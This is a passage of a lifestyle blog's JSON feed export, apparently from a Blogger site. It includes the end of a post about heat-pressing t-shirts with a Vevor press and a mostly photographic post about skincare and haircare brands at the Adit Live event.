1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/w494-h640\/2.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI put the heat press on 380 and about 85 seconds.\u0026nbsp; I let it heat up before use.\u0026nbsp; All heat presses heat differently.\u0026nbsp; Just give it the heat time it works for you.\u0026nbsp; My son is wearing the Have Fun t-shirt.\u0026nbsp; He likes the t-shirt so much.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mmnHpr47ci8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Vevor sells for $141.99 on Amazon.\u0026nbsp; If you like to start creating awesome designs.\u0026nbsp; Check out this YouTube video for step by step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E   "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8940100673871446077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8940100673871446077","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/06\/easy-craft-ideas.html","title":"Easy Craft Ideas"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/s72-w640-h480-c\/heatP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-146256154926408482"},"published":{"$t":"2023-05-29T18:43:00.000-04:00"},"updated":{"$t":"2023-05-29T18:43:54.568-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adit Live Event Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair care"}],"title":{"type":"text","$t":"Adit Live Showcase Brands For Self-Care Needs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOn May 24th to 25th of 2023, Adit Live showcased companies from skincare, haircare, and beauty brands. The brands offered their everyday self-care needs.\u0026nbsp; It's always important to give yourself self-care.\u0026nbsp; If you don’t take of yourself nobody will.\u0026nbsp; The first thing people notice is your face.\u0026nbsp; We don't want to look abandoned.\u0026nbsp; Take the time to pamper and do self-care.\u0026nbsp; First impressions do matter.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESome of the brands you may know and others not.\u0026nbsp; You may have seen some of their products in stores.\u0026nbsp; l wanted to share their products with you.\u0026nbsp; It was great to meet the brand owners in person!\u0026nbsp; They shared insightful information about their products.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWithout no further a do!\u0026nbsp; Check out the brands that attended Adit Live below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s4000\/20230525_115549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/w640-h480\/20230525_115549.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/s4000\/20230525_115858.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/w480-h640\/20230525_115858.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/s4000\/20230525_115908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/w640-h480\/20230525_115908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/s4000\/20230525_115918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/w640-h480\/20230525_115918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/s4000\/20230525_120553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/w640-h480\/20230525_120553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/s4000\/20230525_121223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/w640-h480\/20230525_121223.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/s4000\/20230525_121228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/w640-h480\/20230525_121228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/s4000\/20230525_122155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/w640-h480\/20230525_122155.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/s4000\/20230525_122200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/w640-h480\/20230525_122200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/s4000\/20230525_122204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/w640-h480\/20230525_122204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/s4000\/20230525_122207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/w640-h480\/20230525_122207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/s4000\/20230525_122214.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/w640-h480\/20230525_122214.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/s4000\/20230525_122408.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/w640-h480\/20230525_122408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/s4000\/20230525_122415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/w640-h480\/20230525_122415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/s4000\/20230525_122425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/w640-h480\/20230525_122425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/s1080\/IMG_20230525_155357_305.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/w640-h640\/IMG_20230525_155357_305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/s1080\/IMG_20230525_155357_438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/w640-h640\/IMG_20230525_155357_438.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/s1080\/IMG_20230525_155357_487.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/w640-h640\/IMG_20230525_155357_487.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/s1080\/IMG_20230525_155357_562.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" 